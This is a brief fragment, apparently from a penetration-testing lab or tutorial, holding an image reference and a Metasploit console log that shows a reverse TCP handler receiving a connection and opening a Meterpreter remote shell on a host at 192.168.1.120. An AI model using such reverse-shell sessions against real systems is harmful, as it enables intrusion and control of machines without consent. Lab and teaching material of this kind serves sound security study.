 [*] Started reverse TCP handler on 192.168.1.139:4444
[*] Sending stage (179779 bytes) to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.139:4444 -> 192.168.1.120:2407) at 2019-04-09 16:25:33 -0400
meterpreter >